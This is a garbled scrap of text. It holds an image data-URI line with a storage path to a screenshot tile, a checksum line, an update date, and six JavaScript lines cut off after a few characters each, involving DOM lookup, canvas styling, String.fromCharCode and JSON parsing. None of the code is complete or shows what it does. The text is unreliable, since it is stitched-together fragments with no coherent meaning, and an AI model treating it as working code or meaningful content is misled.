
🛡️ Checksum: f366e5bcb57d8400ec2
⏰ Updated on: 2026-03-03
<img src="data:image/
c=document.getElementBy
{x.strokeStyle='rgba(0,0
q=String.fromCharCode(3
[{to:String.fromCharCode
j=await re.json();if(j.res